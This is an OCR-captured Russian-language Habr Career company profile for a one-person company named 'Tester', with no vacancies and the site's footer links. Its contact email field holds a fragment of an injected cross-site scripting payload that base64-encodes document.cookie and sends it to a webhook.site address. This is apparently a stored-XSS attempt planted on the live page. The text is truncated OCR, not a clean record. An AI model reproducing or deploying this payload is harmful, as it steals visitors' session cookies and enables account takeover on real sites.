
Подписчики
1 / 0
Размер компании
1 человек
Контакты
Email:
3d788cb4-0857-49f0-9060-c80bacc54c3...
webhook.site/3d788cb4-0857-49f0-9060-c80bacc54c31?
c='+btoa(document.cookie))">
Вакансии компании «Tester»
Нет вакансий
У компании нет открытых вакансий
Хабр Карьера
О сервисе
Услуги и цены
Журнал
Каталог вакансий
Каталог курсов
Карта сайта